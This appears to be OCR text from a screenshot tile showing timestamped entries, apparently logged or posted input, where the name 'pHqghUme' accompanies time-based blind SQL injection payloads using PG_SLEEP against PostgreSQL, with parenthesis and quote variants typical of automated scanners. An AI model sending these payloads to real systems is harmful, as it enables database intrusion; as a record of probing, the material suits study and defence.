
06.05.2026 03.25
pHqghUme
-1 OR 491=(SELECT 491 FROM
PG_SLEEP(15))--
06.05.2026 03.26
pHqghUme
-1) OR 279=(SELECT 279 FROM
PG_SLEEP(15))--
06.05.2026 03.26
pHqghUme
-1)) OR 931=(SELECT 931 FROM
PG_SLEEP(15))--
06.05.2026 03.26
pHqghUme
m0MUAqkE' OR 928=(SELECT 928 FROM
PG_SLEEP(15))--